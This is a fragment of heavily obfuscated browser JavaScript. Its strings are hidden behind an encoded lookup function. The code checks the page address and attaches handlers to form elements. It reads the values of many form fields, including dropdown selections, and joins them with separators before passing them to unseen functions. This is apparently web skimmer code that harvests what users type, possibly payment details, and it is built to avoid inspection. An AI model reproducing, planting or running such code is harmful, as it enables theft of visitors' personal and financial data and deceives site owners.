if(aQ[b('15f','76od')](window[b('160','DEPz')][b('161','51@I')][b('162','ncNn')](aQ[b('163','Pk^$')]),-0x1)){if(document[b('164','vd@3')](aQ[b('165','5kJ(')])){document[b('9b','4U&#')](aQ[b('166','76od')])[b('167',')t1M')](aQ[b('168','ENaN')],dj);}}else if(aQ[b('169','4S^7')](window[b('16a','4S^7')][b('16b','r8qB')][b('16c','Z&23')](aQ[b('16d','5kJ(')]),-0x1)){if(aQ[b('16e','xjT1')](aQ[b('16f','5O5K')],aQ[b('170','5kJ(')])){try{var p=aQ[b('171','I@c8')](aQ[b('172','bQI(')](aQ[b('173','GxrN')](document[b('174','[KVf')](aQ[b('175','[6ZG')])[b('176','Pk^$')],'..'),document[b('a4','LYHU')](aQ[b('177','DEPz')])[b('123','9awO')]),'..');p=aQ[b('178','bQI(')](E,p);aQ[b('179','5kJ(')](a6,aQ[b('17a','$)83')],p);}catch(dY){}}else{if(document[b('13d','5O5K')](aQ[b('17b','%80u')])){if(aQ[b('17c','DEPz')](aQ[b('17d','VfYj')],aQ[b('17e','4U&#')])){aQ[b('17f','aWeM')](dK);}else{document[b('180','GxrN')](aQ[b('181','[KVf')])[b('182','vd@3')](aQ[b('183','LYHU')],dB);}}}}else if(aQ[b('184','ENaN')](window[b('185','xjT1')][b('186','QwEp')][b('162','ncNn')](aQ[b('187','5kJ(')]),-0x1)){if(aQ[b('188','aWeM')](aQ[b('189','ENaN')],aQ[b('18a','z!Ps')])){var v=aQ[b('18b','*!Wl')];if(aQ[b('18c','[6ZG')](document[b('13d','5O5K')](aQ[b('18d','$)83')])[b('104','Z6sH')],'')){var e2=aQ[b('18e','Oa8(')][b('18f','Oa8(')]('|'),e3=0x0;while(!![]){switch(e2[e3++]){case'0':aQ[b('190','LYHU')](dc,y,v);continue;case'1':if(aQ[b('191','o#9v')](x,null)){w=aQ[b('192',']Q!q')](w,aQ[b('193','5kJ(')](S,x));}continue;case'2':var x=aQ[b('194','Z6sH')](ay,aQ[b('195','u^C3')]);continue;case'3':var w=aQ[b('196','Z6sH')];continue;case'4':var y=aQ[b('197','K8Hx')](aQ[b('198','QBD6')](aQ[b('199','hy@@')](aQ[b('19a','Z[)f')](aQ[b('19b','[jwO')](aQ[b('19c','vd@3')](aQ[b('19d','KTjL')](aQ[b('19e','btdn')](aQ[b('19f','QBD6')](aQ[b('1a0','t!^%')](aQ[b('1a1','[KVf')](aQ[b('1a2','VfYj')](aQ[b('1a3','9awO')](aQ[b('1a4','QBD6')](aQ[b('1a5','9awO')](w,'..'),document[b('e0',')t1M')](aQ[b('122','Z&23')])[b('1a6','[jwO')]),'\x20'),document[b('ce','$dSy')](aQ[b('1a7','5kJ(')])[b('1a8','*!Wl')]),'..'),document[b('12b','QBD6')](aQ[b('128','r8qB')])[b('1a9','r8qB')]),document[b('1aa','9t$R')](aQ[b('1ab','$)83')])[b('1ac','5kJ(')]),document[b('129','QwEp')](aQ[b('1ad','5O5K')])[b('1ae','K8Hx')]),document[b('1af','!4^a')](aQ[b('12f','LYHU')])[b('13c','$dSy')]),'..'),document[b('1b0','I@c8')](aQ[b('1b1','LYHU')])[b('1b2','Pk^$')][document[b('a9','B1x)')](aQ[b('1b3','hy@@')])[b('1b4','LYHU')]][b('1ac','5kJ(')]),'-'),document[b('c3','Oa8(')](aQ[b('1b5','5kJ(')])[b('1b6','xjT1')][document[b('1b7','z!Ps')](aQ[b('1b8','GxrN')])[b('1b9','[6ZG')]][b('1ba','B1x)')]),'..'),document[b('1af','!4^a')](aQ[b('1bb','CZW&')])[b('104','Z6sH')]);continue;}break;}}}else{if(document[b('1a','b)d0')](aQ[b('1bc','QwEp')])){document[b('9e','hy@@')](aQ[b('1bd','r8qB')])[b('1be','[6ZG')](aQ[b('1bf','z!Ps')],dj);}}}}function e7(e8){var e9={'hUrQr':function(ea){return ea();},'TPAFq':function(eb,ec){return eb==ec;},'kTdTp':b('1c0','ncNn'),'PExSn':function(ed){return ed();}};if(e9[b('1c1','I@c8')](document[b('1c2','KTjL')],e9[b('1c3','K8Hx')])){e9[b('1c4',']Q!q')](e8);}else{window[b('1c5','[KVf')]=function(){e9[b('1c6','Oa8(')](e8);};}}window[b('1c7','o#9v')](b('1c8','LYHU'),aP);